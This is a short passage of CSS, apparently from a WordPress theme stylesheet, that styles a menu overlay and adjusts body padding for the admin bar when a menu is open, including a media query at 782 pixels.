  body.menu-open .overlay {
    opacity: 1;
    visibility: visible;
  }

}

html {
  position: unset !important;
}

body {
  padding: 0 !important;
}

body.admin-bar.menu-open {
  padding-top: 46px !important;
}

@media only screen and (min-width:782px) {
  body.admin-bar.menu-open {
    padding-top: 32px !important;
  }
}